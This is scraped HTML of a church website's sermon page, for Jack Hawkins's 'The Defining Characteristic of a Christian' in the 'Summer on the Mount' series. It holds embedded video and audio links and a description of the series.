:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:694d1adbd642e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular enmse_message-template-default single single-enmse_message postid-23556 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="23556">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#[base64]">&#105;&#110;&#102;&#111;&#64;&#99;a&#110;&#121;&#111;ns&#112;ri&#110;&#103;&#115;.&#111;&#114;&#103;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Groups Ministry</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Message: &#8220;The Defining Characteristic of a Christian&#8221; from Jack  Hawkins</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-23556" class="post post-23556 enmse_message type-enmse_message status-publish hentry">
										<span class="entry-title" style="display: none;">Message: &#8220;The Defining Characteristic of a Christian&#8221; from Jack  Hawkins</span>
			
									
						<div class="post-content">
				<style type="text/css" media="screen">
		#seriesengine .enmse-loading-icon {
			margin-top: 50px;
		}
</style>
<div id="seriesengine">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="571568086" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top571568086">
		<input type="hidden" name="enmse-rrandom" value="571568086" class="enmse-rrandom">
								<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Jack  Hawkins - August 21, 2022</h3>
<h2 class="enmse-modern-message-title">The Defining Characteristic of a Christian</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w571568086" ><div class="enmse-vid-container"><iframe width="992" height="558" src="https://www.youtube.com/embed/buMBmoHECCg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><div class="enmse-modern-audio"><audio src="https://canyonsprings.libsyn.com/the-defining-characteristic-of-a-christian-jack-hawkins-82122" controls="controls" class="enmse-audio-player enmseaplayer" rel="0" name="432" preload="metadata"></audio></div></div>
		<div class="enmse-alternate a571568086" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_mid=432" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_mid=432&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   		   	<!-- Related Topics -->
	   					<p class="enmse-related-topics" style="margin-top: 12px"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/?enmse=1&amp;enmse_spid=2" class="enmse-speaker-ajax">More Messages from Jack  Hawkins<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=2" class="enmse-speaker-info"></a> | <a href="https://canyonsprings.libsyn.com/the-defining-characteristic-of-a-christian-jack-hawkins-82122" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>Summer on the Mount</em>"</h3>	    <p>The term “famous last words” is common, but what about famous first words? Steven Spielberg‘s first word was “Why?”  He came out of the womb asking questions. This summer we will look at the most famous first words of all time. Jesus spent his first 30 years in obscurity and when he finally launched his public ministry, he did so with three chapters filled with wisdom, life lessons, and insight. Jesus' famous first words are known as the sermon on the mount and this summer we are going to see that 2000 years after they were first spoken they are just as life-changing.

If you would like to know more information about Canyon Springs Church in San Diego, visit http://www.canyonsprings.org</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22The Defining Characteristic of a Christian%22%20on%20Canyon Springs Church:&url=%20https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/" /></li>
	<li class="enmse-email"><a href="/cdn-cgi/l/email-protection#[base64]"><span>Send Email</span></a></li>
